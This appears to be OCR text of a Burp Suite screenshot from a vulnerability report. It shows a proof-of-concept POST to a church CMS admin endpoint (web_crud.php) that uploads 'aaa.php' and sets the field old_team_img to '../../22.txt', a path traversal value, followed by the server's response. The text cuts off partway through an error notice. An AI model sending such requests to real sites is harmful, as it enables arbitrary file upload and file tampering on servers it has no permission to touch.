 Request
Pretty Raw Hex \n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 375
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update6"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_team_img"
15
16 ../../22.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="teamphoto";
filename="aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Mon, 05 May 2025 09:06:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 28185
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000;
color: #fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: aboutphoto in